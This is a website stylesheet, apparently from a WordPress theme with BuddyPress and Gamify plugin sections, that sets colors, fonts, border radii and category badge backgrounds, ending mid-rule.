	.bb-dropdown .dropdown-content a,
	.bb-author-vcard .auth-references a,
	.light-modal,
    .bb-author-vcard-mini .auth-url,
	.bb-post-gallery-content .bb-gl-meta .bb-gl-pagination b,
	 .bb-post-gallery-content.bb-mode-slide .bb-mode-switcher[data-mode=slide],
	 .bb-post-gallery-content.bb-mode-grid .bb-mode-switcher[data-mode=grid]{
	  color: #1f1f1f;
	}

	/* --heading text color */
	#comments .vcard .fn,
	.bb-fixed-pagination .page .pg-title,
	.more_items_x legend, .more_items legend, .more_items_glow,
	h1, h2, h3, h4, h5, h6 {
	  color: #1f1f1f;
	}
	.bb-tabs .tabs-menu li.active, .bb-tabs .tabs-menu li.active {
	  border-color: #1f1f1f;
	}
	.bb-tabs .tabs-menu .count {
	  background-color: #1f1f1f;
	}

	/* --secondary text color */
	s, strike, del,label,#comments .pingback .comment-body .comment-content, #comments .comment .comment-body .comment-content,
	#TB_ajaxWindowTitle,
	.bb-affiliate-content .price .old-price,
	.bb-header-navigation .more-navigation .sections-header,
	.bb-mobile-navigation .more-menu .more-menu-body .sections-header,
	.bb-post-share-box .bb-post-rating .count .text:after,
	.inline-popup .intro,.comment-vote a .bb-icon,
	.authentication .intro,.widget_recent_comments .recentcomments,
	.post-types .item .bb-icon,
	.bb-post-rating a,.post-thumbnail .thumbnail-caption,
	table thead th, table tfoot th, .bb-post-share-box .mobile-info,
	.widget_create_post .text,
	.widget_footer .text,
	.bb-author-vcard .author-info,.bb-author-vcard .auth-byline,
	.wp-caption .wp-caption-text, .wp-caption-dd,
	#comments .comments-title span,
	#comments .comment-notes,
	#comments .comment-metadata,
	.short-info .create-post .text,
	.bb-cat-links,
	.widget_bb-side-navigation .menu-item.menu-item-has-children .dropdown-toggle,
	.bb-post-meta .post-comments,.entry-sub-title,
	.bb-page-header .page-subtitle,
	.widget_bb-side-navigation .bb-widget-title,
	.bb-price-block .old-price,.bb-price-block del .amount,
	.widget_recent_comments .recentcomments,
	.bb-post-gallery-content .bb-gl-mode-switcher,
    .bb-author-vcard-mini .auth-byline, .bb-author-vcard-mini .auth-posted-on, .bb-author-vcard-mini .auth-title,
	.s-post-meta .post-comments,
	.bb-sec-label,
	.bb-breadcrumb.clr-style1, .bb-breadcrumb.clr-style1 a {
	  color: #a3a3a3;
	}

	::-webkit-input-placeholder {
	  color: #a3a3a3;
	}

	:-moz-placeholder {
	  color: #a3a3a3;
	}

	:-ms-input-placeholder {
	  color: #a3a3a3;
	}

	/* -font family */
	/* --base font family */
	body, html,
	#cancel-comment-reply-link,
	#comments .comments-title span {
	  font-family: Roboto,sans-serif;
	}

	/* --Post heading font family */
	.entry-title {
	 font-family: Roboto Slab,sans-serif;
	}

	/* --secondary font family */
	.bb-wp-pagination,.navigation.pagination,
	.comments-area h3,[class*=" mashicon-"] .text, [class^=mashicon-] .text,
	.entry-no-lg,
	.bb-reaction-box .title, .bb-reaction-box .reaction-item .reaction-vote-btn,
	#comments .comments-title, #comments .comment-reply-title,
	.bb-page-header .bb-trending-navigation ul li a,
	.widget-title,
	.bb-badge .text,.post-number,
	.more_items_x legend, .more_items legend, .more_items_glow,
	section.error-404 .text,
	.inline-popup .title,
	.authentication .title,
	.bb-other-posts .title,
	.bb-post-share-box h2,
	.bb-page-header h1 {
	  font-family: Roboto Slab,sans-serif;
	}

	/* -border-color */
	.bb-page-header .container-bg, .bb-page-header.boxed.has-bg .container-bg,
	.bb-header-navigation .main-navigation .sub-menu,
	.bb-header-navigation .more-navigation .more-menu-header,
	.bb-header-navigation .more-navigation .more-menu-footer,
	.bb-mobile-navigation .more-menu .bb-badge-list,
	.bb-mobile-navigation .main-navigation,
	.bb-mobile-navigation .more-menu-body,
	.spinner-pulse,
	.bb-border-thumb,#comments .pingback, #comments .comment,
	.more-load-button button,
	.bb-post-rating .count .bb-icon,
	.quiz_row,.bb-post-collection .post-items .post-item .post-author-meta, .post-grid .page .post-author-meta, .post-list .post .post-author-meta, .post-list .page .post-author-meta,.post-list.standard .post footer,
	.post-list.standard .entry-sub-title,
	.more-load-button:before,
	.bb-mobile-navigation .bb-header-search form,
	#TB_window .shares,
	.wp-playlist,.boombox-comments .tabs-content,
	.post-types .item,
	.bb-page-header .bb-trending-navigation,
	.widget_mc4wp_form_widget:after,.widget_create_post:after,
	.bb-post-rating .inner,
	.bb-post-rating .point-btn,
	.widget_bb-side-navigation .menu-item.menu-item-has-children>a,
	.bb-author-vcard .author, #comments .comment-list, #comments .pingback .children .comment, #comments .comment .children .comment,
	.widget_social,
	.widget_subscribe,.bb-post-nav .pg-item,
	.bb-post-nav .page,.bb-tags a,.tagcloud a,
	.bb-next-prev-pagination,
	.widget_tag_cloud .tagcloud a,
	select, textarea, input[type="tel"], input[type="text"], input[type="number"], input[type="date"], input[type="time"], input[type="url"], input[type="email"], input[type="search"], input[type="password"],
	.bb-featured-menu:before,
	.select2-container--default .select2-selection--single, .select2-container--default .select2-search--dropdown .select2-search__field, .select2-dropdown,
	.bb-bordered-block:after,
	.bb-dropdown .dropdown-toggle, .bb-dropdown .dropdown-content, .bb-dropdown .dropdown-content li,.bb-post-gallery-content .bb-gl-mode-switcher,.bb-post-gallery-content .bb-gl-mode-switcher .bb-mode-switcher:first-child,
	.bb-tabs.tabs-horizontal .tabs-menu,.mixed-list .post-item-classic footer {
	  border-color: #ececec;
	}
	hr, .bb-brand-block .brand-content:before {
	  background-color: #ececec;
	}

	/* -secondary components bg color */
	.bb-fixed-pagination .page .pg-arrow,
	.captcha-container,.comment-respond form,
	.bb-post-share-box .post-meta,
	table tbody tr:nth-child(2n+1) th,
	table tbody tr:nth-child(2n+1) td,
	.bb-reaction-box .reaction-item .reaction-bar,
	.bb-reaction-box .reaction-item .reaction-vote-btn,
	.widget_bb-side-navigation .sub-menu .menu-item.menu-item-icon .bb-icon,
	#comments .pingback .comment-body .comment-reply-link, #comments .comment .comment-body .comment-reply-link,.bb-btn, button,
	.widget_sidebar_footer,
	.bb-form-block,
	.bb-author-vcard header,.bb-post-gallery-content .bb-gl-image-text,
	.bb-wp-pagination span.current, .bb-wp-pagination a.page-numbers:not(.next):not(.prev):hover,
	.navigation.pagination span.current, .navigation.pagination a.page-numbers:not(.next):not(.prev):hover,
	.bb-dropdown .dropdown-content li.active,
	.bb-post-gallery-content .bb-gl-image-text,
	.bb-media-placeholder:before,
	.bb-source-via .s-v-itm,
	.bb-tabs .tabs-content,.bb-reading-time {
		background-color: #f7f7f7;
	}

	/* -secondary components text color */
	.bb-fixed-pagination .page .pg-arrow,.bb-post-share-box .post-meta,.captcha-container input,.form-captcha .refresh-captcha,#comments .pingback .comment-body .comment-reply-link, #comments .comment .comment-body .comment-reply-link,.bb-reaction-box .reaction-item .reaction-vote-btn,.bb-reaction-box .reaction-item .reaction-bar,.bb-btn,.comment-respond form,
	.bb-wp-pagination span.current, .bb-wp-pagination a.page-numbers:not(.next):not(.prev):hover,
	.navigation.pagination span.current, .navigation.pagination a.page-numbers:not(.next):not(.prev):hover,
	.widget_bb-side-navigation .sub-menu .menu-item.menu-item-icon .bb-icon,
	.widget_sidebar_footer,
	.bb-author-vcard .header-info a,.bb-author-vcard .auth-name,
	.bb-dropdown .dropdown-content li.active,
	.bb-source-via .s-v-link,.bb-reading-time {
		color:#1f1f1f;
	}
	.captcha-container input {border-color:#1f1f1f}

	/* -border-radius */
	img,video,.comment-respond form,
	.captcha-container,
	.bb-media-placeholder,
	.bb-cards-view .bb-card-item,
	.post-thumbnail .video-wrapper,
	.post-thumbnail .view-full-post,
	.bb-post-share-box .post-meta,
	.hy_plyr canvas,.bb-featured-strip .item .media,
	.quiz_row,.box_list,
	.bb-border-thumb,
	.advertisement .massage,
	[class^="mashicon-"],
	#TB_window,
	#score_modal .shares a div, #TB_window .shares a div,
	.bb-mobile-navigation .close,
	.onoffswitch-label,
	.light-modal .modal-close,
	.onoffswitch2-label,
	.post-types .item,
	.onoffswitch,.onoffswitch2,
	.bb-page-header .bb-trending-navigation ul li.active a,
	.widget_mc4wp_form_widget:after,.widget_create_post:after,
	.bb-author-vcard .author,
	.widget_sidebar_footer,
	.short-info,
	.inline-popup,
	.bb-reaction-box .reaction-item .reaction-bar,
	.bb-reaction-box .reaction-item .reaction-vote-btn,
	.bb-post-share-box .post-share-count,
	.post-thumbnail,
	.share-button,
	.bb-post-rating .inner,
	.bb-page-header.boxed.has-bg .container-bg,
	.widget_subscribe,
	.widget_social,
	.sub-menu,
	.fancybox-skin,
	.widget_tag_cloud .tagcloud a,
	.bb-tags a,.tagcloud a, .bb-header-dropdown.toggle-content,
	.authentication .button, #respond .button, .wp-social-login-provider-list .button,
	.bb-bordered-block:after,
	.wpml-ls-legacy-dropdown, .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle, .wpml-ls-legacy-dropdown-click, .wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle,
	.wpml-ls-legacy-dropdown .wpml-ls-sub-menu, .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu,
	.nsfw-post,
	.light-modal .modal-body,
	.bb-featured-area .featured-media, .bb-featured-area .featured-item,
	.s-post-featured-media.boxed .featured-media-el,
	.bb-source-via .s-v-itm,
	.bb-tabs .tabs-content,
	.bb-sticky-btm .btn-close {
	  -webkit-border-radius: 0px;
	     -moz-border-radius: 0px;
	          border-radius: 0px;
	}
	.bb-featured-area .featured-header {
      border-bottom-left-radius: 0px;
      border-bottom-right-radius: 0px;
    }

	/* --border-radius for inputs, buttons */
	.form-captcha img,.go-top,
	.bb-next-prev-pagination .page-link,
	.bb-next-pagination .page-link,
	.bb-wp-pagination a,.bb-wp-pagination span,
	.navigation.pagination a,.navigation.pagination span,
	.bb-affiliate-content .affiliate-link,
	.bb-btn, input, select, .select2-container--default .select2-selection--single, textarea, button, .bb-btn, #comments  li .comment-body .comment-reply-link, .bb-header.header-desktop  .create-post,
	.bb-affiliate-content .item-url,
	.bb-btn, input, select, textarea, button, .bb-btn, #comments  li .comment-body .comment-reply-link {
	  -webkit-border-radius: 0px;
	  -moz-border-radius: 0px;
	  border-radius: 0px;
	}

	/* --border-radius social icons */
	.social.circle ul li a {
	    -webkit-border-radius: 0px;
	    -moz-border-radius: 0px;
	    border-radius: 0px;
	}
	
	/* --Featured Menu options */
	.bb-featured-menu a {
	    background-color: transparent;
	    color: #000000;
	    
	    -webkit-border-radius: 18px;
	  -moz-border-radius: 18px;
	  border-radius: 18px;
	}


                /* *** Buddypress Plugin *** */

                /* -link color */
                #buddypress .visibility-toggle-link {
                  color:#f43547
                }

                /* Base Text Color */
                .buddypress.widget .item-title,
                .buddypress.widget .item-options a.selected, 
                .buddypress.widget .item-options a:hover,
                .header .account-box .notifications-list.menu ul li a, #buddypress ul.button-nav li a,
                 #buddypress #object-nav li.current>a, #buddypress #object-nav li.selected>a,
                 #buddypress #object-nav li:hover>a, #buddypress #object-nav li:hover>span,
                 #buddypress .bbp-main-nav li.current>a, #buddypress .bbp-main-nav li.selected>a,
                 #buddypress .bbp-main-nav li:hover>a, #buddypress .bbp-main-nav li:hover>span,
                 #buddypress table td a,
                 /* Pagination */
                 #buddypress .pagination-links a,
				 #buddypress .pagination-links span,
				 #buddypress .pagination a,
				 #buddypress .pagination span,
				.gfy-bp-component .pagination a,
				.gfy-bp-component .pagination span,
				.gfy-bp-component .pagination span.dots,
				 #buddypress #latest-update {
                    color: #1f1f1f;
                }
                #buddypress #object-nav ul li:before, #buddypress .bbp-main-nav ul li:before {
                	background-color: #1f1f1f;
                }

                /* Heading Text Color */
                #buddypress table th,
                #buddypress .item-header a,
                #buddypress .activity-header a,
                #buddypress .acomment-header a,
                #buddypress #invite-list label,
                #buddypress .standard-form label,
                #buddypress .standard-form legend,
                #buddypress .standard-form span.label,
                #buddypress .messages-notices .thread-from a,
                #buddypress .messages-notices .thread-info a,
                #buddypress #item-header-content .group-name,
                #buddypress #item-header-content .member-name,
                #buddypress .message-metadata a {
                    color: #1f1f1f;
                }

                /* Secondary Text Color */
                #buddypress .notification-description a,
                #buddypress #item-header-content .group-activity,
                #buddypress #item-header-content .member-activity,
                #buddypress #register-page .field-visibility-settings-toggle, #buddypress #register-page .wp-social-login-connect-with, #buddypress .field-visibility-settings-close {
                    color: #a3a3a3;
                }

                #buddypress #register-page ::-webkit-input-placeholder, #buddypress #activate-page ::-webkit-input-placeholder {
                    color: #a3a3a3;
                }
                #buddypress #register-page ::-moz-placeholder, #buddypress #activate-page ::-moz-placeholder {
                    color: #a3a3a3;
                }
                #buddypress #register-page :-ms-input-placeholder, #buddypress #activate-page :-ms-input-placeholder {
                    color: #a3a3a3;
                }
                #buddypress #register-page :-moz-placeholder, #buddypress #activate-page :-moz-placeholder {
                    color: #a3a3a3;
                }

                #buddypress table .bbp-checkbox-check {
                	border-color: #a3a3a3;
                }

                /* Global Border Color */
                #buddypress table td,
                #buddypress table th,
                #buddypress .bbp-item-info,
                #buddypress .activity-list li,
                #buddypress .activity-meta a,
                #buddypress .acomment-options a,
                #buddypress .item-list .item-action a,
                #buddypress .bbp-radio-check,
                #buddypress .bbp-checkbox-check,
                #buddypress .standard-form .submit,
                #buddypress #invite-list li,
                #buddypress #invite-list li:first-child,

                #buddypress #blogs-list,
                #buddypress #groups-list,
                #buddypress #member-list,
                #buddypress #friend-list,
                #buddypress #admins-list,
                #buddypress #mods-list,
                #buddypress #members-list,
                #buddypress #request-list,
                #buddypress #group-list,

                #buddypress #blogs-list li,
                #buddypress #groups-list li,
                #buddypress #member-list li,
                #buddypress #friend-list li,
                #buddypress #admins-list li,
                #buddypress #mods-list li,
                #buddypress #members-list li,
                #buddypress #request-list li,
                #buddypress #group-list li,

                .buddypress.widget .item-options,
                #buddypress .vp_post_entry,
                #buddypress .vp_post_entry .col-lg-3 .entry-footer .post-edit-link,

                #buddypress #register-page .standard-form .submit,

                /* Pagination */
                #buddypress .pagination-links a,
				#buddypress .pagination-links span.current,
				#buddypress .pagination a,
				#buddypress .pagination span.current,
				.gfy-bp-component .pagination a,
				.gfy-bp-component .pagination span.current {
                    border-color: #ececec;
                }

                .bp-avatar-nav ul,
                .bp-avatar-nav ul.avatar-nav-items li.current {
                    border-color: #ececec;
                }


                /* -secondary components bg color */
                #buddypress .field-visibility-settings,
                table.bbp-table-responsive tbody tr:nth-child(2n+1),
                #buddypress .acomment-bubble, #buddypress .activity-bubble, #buddypress .item-bubble,
                #buddypress #latest-update,
                #buddypress #group-create-tabs li a, #buddypress #group-create-tabs li span,
                #buddypress #create-group-form #header-cover-image,.bp-avatar-nav ul.avatar-nav-items li.current {
                    background-color: #f7f7f7;
                }
                /* Pagination */
                #buddypress .pagination-links a:hover,
				#buddypress .pagination-links span.current,
				#buddypress .pagination a:hover,
				#buddypress .pagination span.current,
				.gfy-bp-component .pagination a:hover,
				.gfy-bp-component .pagination span.current,#buddypress #invite-list,.rtmedia-popup,.rtmedia-uploader .drag-drop,#rtmedia-uploader-form .rtm-plupload-list li, form .rtmedia-container .rtm-plupload-list li, #rtmedia_uploader_filelist li,#buddypress #object-nav .sub-menu-inner, #buddypress .bbp-main-nav .sub-menu-inner {
					background-color: #f7f7f7 !important;
				}

				/* - Secondary components text color */
				#buddypress #group-create-tabs li a, #buddypress #group-create-tabs li span {
					color:#1f1f1f;
				}

                /* Primary Color */
                #buddypress button,
                #buddypress input[type=button],
                #buddypress input[type=reset],
                #buddypress input[type=submit],
                #buddypress ul.button-nav li.current a, #buddypress ul.button-nav li:hover a,
                #buddypress a.bp-title-button,
                #buddypress .comment-reply-link,
                #buddypress .activity-list .load-more a,
                #buddypress .activity-list .load-newest a {
                    background-color: #17b3fc;
                }
                .header .account-box .notifications-list.menu ul li a:hover {
                    color: #17b3fc;
                }
                .gfy-tabs .tab-menu-item.active {
                	 border-color: #17b3fc;
				}

                /* Primary Text */
                #buddypress button,
                #buddypress input[type=button],
                #buddypress input[type=reset],
                #buddypress input[type=submit],
                #buddypress ul.button-nav li.current a, #buddypress ul.button-nav li:hover a,
                #buddypress a.bp-title-button,
                #buddypress .comment-reply-link,
                #buddypress .activity-list .load-more a,
                #buddypress .activity-list .load-newest a,
                #buddypress #register-page input[type=submit], #buddypress #activate-page input[type=submit],
                #buddypress ul.button-nav li.current a, #buddypress ul.button-nav li:hover a {
                    color: #ffffff;
                }

                /* -content bg color */
                #buddypress  #register-page .field-visibility-settings {
                  background-color: #ffffff;
                }

                /* -border-radius */
                #buddypress  #register-page .field-visibility-settings {
                  -webkit-border-radius: 0px;
                  -moz-border-radius: 0px;
                  border-radius: 0px;
                 }

                /* --border-radius inputs, buttons */
                #buddypress #register-page input[type=submit], #buddypress #activate-page input[type=submit] ,
                #buddypress .bb-form-block input, #buddypress .bb-form-block textarea, #buddypress .bb-form-block select {
                  -webkit-border-radius: 0px;
                  -moz-border-radius: 0px;
                  border-radius: 0px;
                }

				/* *** Gamify Plugin *** */

				/* - Border-radius - */
				.widget_gfy_leaderboard .leaderboard-item,
				.gfy-featured-author-content,.widget_gfy-featured-author .gfy-count-list .gfy-item {
				  -webkit-border-radius: 0px;
					 -moz-border-radius: 0px;
						  border-radius: 0px;
				}

				/* - Secondary components bg color - */
				.widget_gfy_leaderboard .leaderboard-item,
				.gfy-bp-achievements .achievements-wrapper .col,
				.gfy-featured-author-content,
				.gfy-popup-body .gfy-body {
					background-color: #f7f7f7;
				}

				/* - Secondary components text color */
				.widget_gfy_leaderboard .leaderboard-item,
				.widget_gfy-featured-author .gfy-name {
					color:#1f1f1f;
				}
				
                .widget_gfy-featured-author .gfy-cover {
				    background-color: #1f1f1f;
				}

				/* - Secondary text color - */
				.widget_gfy_leaderboard .leaderboard-item .item-number, .widget_gfy_leaderboard .leaderboard-item .item-points,
				.gfy-icon-btn, .gfy-close .gfy-icon,
				.gfy-bp-component .gfy-rank-item .rank-desc,
				.widget_gfy-featured-author .gfy-count-list .gfy-item .gfy-count-name,
				.widget_gfy-featured-author .gfy-description,
	            .widget_gfy-featured-author .gfy-social,
	            .gfy-tabs .tab-menu-item a {
				  color: #a3a3a3;
				}

				/* - Base text color - */
				.widget_gfy_leaderboard .leaderboard-item .item-title,
				.gfy-bp-achievements .achievements-wrapper .rank-level {
				  color: #1f1f1f;
				}

				/* - Content bg color - */
				.gfy-popup-body,.gfy-popup-body .gfy-badge-title,
				 .widget_gfy-featured-author .gfy-count-list .gfy-item {
					background-color: #ffffff;
				}
                .rtm-comment-list li {
                background-color: #ffffff !important;
                }
            

		/* Custom Header Styles */
	
		/* -badge bg color */
		.reaction-item .reaction-bar .reaction-stat,
		.bb-badge .circle {
		  background-color: #ffe400;
		}
	
		.reaction-item .reaction-vote-btn:not(.disabled):hover,
		.reaction-item.voted .reaction-vote-btn {
			background-color: #ffe400 !important;
		}
	
		/* -badge text color */
		.reaction-item .reaction-vote-btn:not(.disabled):hover,
		.reaction-item.voted .reaction-vote-btn,
		.bb-badge .text {
		  color: #1f1f1f;
		}
	
		/* -category/tag bg color */
		.bb-badge.category .circle,
		.bb-badge.post_tag .circle {
		  background-color:  #17b02f;
		}
	
		/* -category/tag text color */
		.bb-badge.category .text,
		.bb-badge.post_tag .text {
		  color:  #ffffff;
		}
	
		/* -category/tag icon color */
		.bb-badge.category .circle i,
		.bb-badge.post_tag .circle i {
		  color:  #ffffff;
		}
	
		/* --Trending */
		.bb-badge.trending .circle,
		.bb-page-header .bb-trending-navigation ul li.active a,
		.post-number {
		  background-color: #dd3333;
		}
	
		.widget-title .bb-icon,
		.bb-trending-navigation ul li a .bb-icon, .trending-post .bb-post-single .s-post-views {
		  color: #dd3333;
		}
	
		.bb-badge.trending .circle i,
		.bb-page-header .bb-trending-navigation ul li.active a,
		.bb-page-header .bb-trending-navigation ul li.active a .bb-icon,
		.post-number {
		  color: #ffffff;
		}
	
		.bb-badge.trending .text {
			color: #1f1f1f;
		}
	
		.bb-badge.category-123 .circle { background-color: #17b02f; }.bb-badge.category-124 .circle { background-color: #17b02f; }.bb-badge.category-125 .circle { background-color: #17b02f; }.bb-badge.category-126 .circle { background-color: #17b02f; }.bb-badge.category-127 .circle { background-color: #17b02f; }.bb-badge.category-128 .circle { background-color: #17b02f; }.bb-badge.category-129 .circle { background-color: #17b02f; }.bb-badge.category-130 .circle { background-color: #17b02f; }.bb-badge.category-132 .circle { background-color: #17b02f; }.bb-badge.category-133 .circle { background-color: #17b02f; }.bb-badge.category-136 .circle { background-color: #17b02f; }.bb-badge.category-137 .circle { background-color: #17b02f; }.bb-badge.category-138 .circle { background-color: #17b02f; }.bb-badge.category-139 .circle { background-color: #17b02f; }.bb-badge.category-206 .circle { background-color: #17b02f; }.bb-badge.category-207 .circle { background-color: #17b02f; }.bb-badge.category-210 .circle { background-color: #17b02f; }.bb-badge.category-211 .circle { background-color: #17b02f; }.bb-badge.category-214 .circle { background-color: #17b02f; }.bb-badge.category-215 .circle { background-color: #17b02f; }.bb-badge.category-217 .circle { background-color: #17b02f; }.bb-badge.category-370 .circle { background-color: #17b02f; }.bb-badge.category-371 .circle { background-color: #17b02f; }.bb-badge.category-372 .circle { background-color: #17b02f; }.bb-badge.category-373 .circle { background-color: #17b02f; }.bb-badge.category-374 .circle { background-color: #17b02f; }.bb-badge.category-375 .circle { background-color: #17b02f; }.bb-badge.category-376 .circle { background-color: #17b02f; }.bb-badge.category-378 .circle { background-color: #17b02f; }.bb-badge.category-420 .circle { background-color: #17b02f; }.bb-badge.category-422 .circle { background-color: #17b02f; }.bb-badge.category-423 .circle { background-color: #17b02f; }.bb-badge.category-424 .circle { background-color: #17b02f; }.bb-badge.category-425 .circle { background-color: #17b02f; }.bb-badge.category-426 .circle { background-color: #17b02f; }.bb-badge.category-427 .circle { background-color: #17b02f; }.bb-badge.category-1266 .circle { background-color: #17b02f; }.bb-badge.category-1267 .circle { background-color: #17b02f; }.bb-badge.category-1268 .circle { background-color: #17b02f; }.bb-badge.category-1270 .circle { background-color: #17b02f; }.bb-badge.category-1271 .circle { background-color: #17b02f; }.bb-badge.category-1272 .circle { background-color: #17b02f; }.bb-badge.category-1273 .circle { background-color: #17b02f; }.bb-badge.category-1274 .circle { background-color: #17b02f; }.bb-badge.category-1276 .circle { background-color: #17b02f; }.bb-badge.category-1278 .circle { background-color: #17b02f; }.bb-badge.category-1279 .circle { background-color: #17b02f; }.bb-badge.category-1281 .circle { background-color: #17b02f; }.bb-badge.category-1283 .circle { background-color: #17b02f; }.bb-badge.category-1284 .circle { background-color: #17b02f; }.bb-badge.category-1285 .circle { background-color: #17b02f; }.bb-badge.category-1286 .circle { background-color: #17b02f; }.bb-badge.category-1287 .circle { background-color: #17b02f; }.bb-badge.category-1288 .circle { background-color: #17b02f; }.bb-badge.category-1292 .circle { background-color: #17b02f; }.bb-badge.category-1293 .circle { background-color: #17b02f; }.bb-badge.category-3902 .circle { background-color: #17b02f; }.bb-badge.category-4608 .circle { background-color: #17b02f; }.bb-badge.category-4609 .circle { background-color: #17b02f; }.bb-badge.category-4610 .circle { background-color: #17b02f; }.bb-badge.category-4614 .circle { background-color: #17b02f; }.bb-badge.post_tag-6538 .circle { background-color: #17b02f; }.bb-badge.post_tag-8177 .circle { background-color: #17b02f; }.bb-badge.post_tag-8477 .circle { background-color: #17b02f; }.bb-badge.post_tag-9340 .circle { background-color: #17b02f; }.bb-badge.post_tag-9366 .circle { background-color: #17b02f; }.bb-badge.category-9694 .circle { background-color: #17b02f; }.bb-badge.post_tag-9797 .circle { background-color: #17b02f; }.bb-badge.post_tag-9815 .circle { background-color: #17b02f; }.bb-badge.post_tag-9952 .circle { background-color: #17b02f; }.bb-badge.post_tag-10061 .circle { background-color: #17b02f; }.bb-badge.post_tag-10062 .circle { background-color: #17b02f; }.bb-badge.post_tag-10067 .circle { background-color: #17b02f; }.bb-badge.post_tag-10068 .circle { background-color: #17b02f; }.bb-badge.post_tag-10311 .circle { background-color: #17b02f; }.bb-badge.post_tag-10322 .circle { background-color: #17b02f; }.bb-badge.post_tag-10563 .circle { background-color: #17b02f; }.bb-badge.post_tag-10564 .circle { background-color: #17b02f; }.bb-badge.post_tag-10731 .circle { background-color: #17b02f; }.bb-badge.post_tag-10735 .circle { background-color: #17b02f; }.bb-badge.post_tag-10739 .circle { background-color: #17b02f; }.bb-badge.post_tag-10745 .circle { background-color: #17b02f; }.bb-badge.post_tag-10746 .circle { background-color: #17b02f; }.bb-badge.post_tag-10747 .circle { background-color: #17b02f; }.bb-badge.post_tag-10750 .circle { background-color: #17b02f; }.bb-badge.post_tag-10758 .circle { background-color: #17b02f; }.bb-badge.post_tag-10802 .circle { background-color: #17b02f; }.bb-badge.post_tag-10803 .circle { background-color: #17b02f; }.bb-badge.post_tag-10804 .circle { background-color: #17b02f; }.bb-badge.post_tag-10805 .circle { background-color: #17b02f; }.bb-badge.post_tag-10823 .circle { background-color: #17b02f; }.bb-badge.post_tag-10824 .circle { background-color: #17b02f; }.bb-badge.post_tag-10825 .circle { background-color: #17b02f; }.bb-badge.post_tag-10839 .circle { background-color: #17b02f; }.bb-badge.post_tag-10873 .circle { background-color: #17b02f; }.bb-badge.post_tag-10904 .circle { background-color: #17b02f; }.bb-badge.post_tag-10905 .circle { background-color: #17b02f; }.bb-badge.post_tag-10906 .circle { background-color: #17b02f; }.bb-badge.post_tag-10907 .circle { background-color: #17b02f; }.bb-badge.post_tag-10908 .circle { background-color: #17b02f; }.bb-badge.post_tag-10909 .circle { background-color: #17b02f; }.bb-badge.post_tag-10918 .circle { background-color: #17b02f; }.bb-badge.post_tag-10919 .circle { background-color: #17b02f; }.bb-badge.post_tag-10944 .circle { background-color: #17b02f; }.bb-badge.post_tag-10945 .circle { background-color: #17b02f; }.bb-badge.post_tag-10946 .circle { background-color: #17b02f; }.bb-badge.post_tag-10947 .circle { background-color: #17b02f; }.bb-badge.post_tag-10948 .circle { background-color: #17b02f; }.bb-badge.post_tag-11007 .circle { background-color: #17b02f; }.bb-badge.post_tag-11008 .circle { background-color: #17b02f; }.bb-badge.post_tag-11009 .circle { background-color: #17b02f; }.bb-badge.post_tag-11018 .circle { background-color: #17b02f; }.bb-badge.post_tag-11104 .circle { background-color: #17b02f; }.bb-badge.post_tag-11125 .circle { background-color: #17b02f; }.bb-badge.post_tag-11170 .circle { background-color: #17b02f; }.bb-badge.post_tag-11304 .circle { background-color: #17b02f; }.bb-badge.post_tag-11424 .circle { background-color: #17b02f; }.bb-badge.post_tag-11425 .circle { background-color: #17b02f; }.bb-badge.post_tag-11426 .circle { background-color: #17b02f; }.bb-badge.post_tag-11427 .circle { background-color: #17b02f; }.bb-badge.post_tag-11448 .circle { background-color: #17b02f; }.bb-badge.post_tag-11471 .circle { background-color: #17b02f; }.bb-badge.post_tag-11472 .circle { background-color: #17b02f; }.bb-badge.post_tag-11473 .circle { background-color: #17b02f; }.bb-badge.post_tag-11474 .circle { background-color: #17b02f; }.bb-badge.post_tag-11502 .circle { background-color: #17b02f; }.bb-badge.post_tag-11727 .circle { background-color: #17b02f; }.bb-badge.post_tag-11759 .circle { background-color: #17b02f; }.bb-badge.post_tag-11785 .circle { background-color: #17b02f; }.bb-badge.post_tag-12025 .circle { background-color: #17b02f; }.bb-badge.post_tag-12026 .circle { background-color: #17b02f; }.bb-badge.post_tag-12054 .circle { background-color: #17b02f; }.bb-badge.post_tag-12055 .circle { background-color: #17b02f; }.bb-badge.post_tag-12056 .circle { background-color: #17b02f; }.bb-badge.post_tag-12057 .circle { background-color: #17b02f; }.bb-badge.post_tag-12058 .circle { background-color: #17b02f; }.bb-badge.post_tag-12116 .circle { background-color: #17b02f; }.bb-badge.post_tag-12117 .circle { background-color: #17b02f; }.bb-badge.post_tag-12136 .circle { background-color: #17b02f; }.bb-badge.post_tag-12137 .circle { background-color: #17b02f; }.bb-badge.post_tag-12138 .circle { background-color: #17b02f; }.bb-badge.post_tag-12139 .circle { background-color: #17b02f; }.bb-badge.post_tag-12140 .circle { background-color: #17b02f; }.bb-badge.post_tag-12161 .circle { background-color: #17b02f; }.bb-badge.post_tag-12184 .circle { background-color: #17b02f; }.bb-badge.post_tag-12185 .circle { background-color: #17b02f; }.bb-badge.post_tag-12204 .circle { background-color: #17b02f; }.bb-badge.post_tag-12205 .circle { background-color: #17b02f; }.bb-badge.post_tag-12206 .circle { background-color: #17b02f; }.bb-badge.post_tag-12207 .circle { background-color: #17b02f; }.bb-badge.post_tag-12208 .circle { background-color: #17b02f; }.bb-badge.post_tag-12209 .circle { background-color: #17b02f; }.bb-badge.post_tag-12210 .circle { background-color: #17b02f; }.bb-badge.post_tag-12213 .circle { background-color: #17b02f; }.bb-badge.post_tag-12214 .circle { background-color: #17b02f; }.bb-badge.post_tag-12215 .circle { background-color: #17b02f; }.bb-badge.post_tag-12216 .circle { background-color: #17b02f; }.bb-badge.post_tag-12217 .circle { background-color: #17b02f; }.bb-badge.post_tag-12218 .circle { background-color: #17b02f; }.bb-badge.post_tag-12219 .circle { background-color: #17b02f; }.bb-badge.post_tag-12220 .circle { background-color: #17b02f; }.bb-badge.post_tag-12221 .circle { background-color: #17b02f; }.bb-badge.post_tag-12222 .circle { background-color: #17b02f; }.bb-badge.post_tag-12223 .circle { background-color: #17b02f; }.bb-badge.post_tag-12225 .circle { background-color: #17b02f; }.bb-badge.post_tag-12229 .circle { background-color: #17b02f; }.bb-badge.post_tag-12230 .circle { background-color: #17b02f; }.bb-badge.post_tag-12231 .circle { background-color: #17b02f; }.bb-badge.post_tag-12232 .circle { background-color: #17b02f; }.bb-badge.post_tag-12233 .circle { background-color: #17b02f; }.bb-badge.post_tag-12237 .circle { background-color: #17b02f; }.bb-badge.post_tag-12268 .circle { background-color: #17b02f; }.bb-badge.post_tag-12269 .circle { background-color: #17b02f; }.bb-badge.post_tag-12272 .circle { background-color: #17b02f; 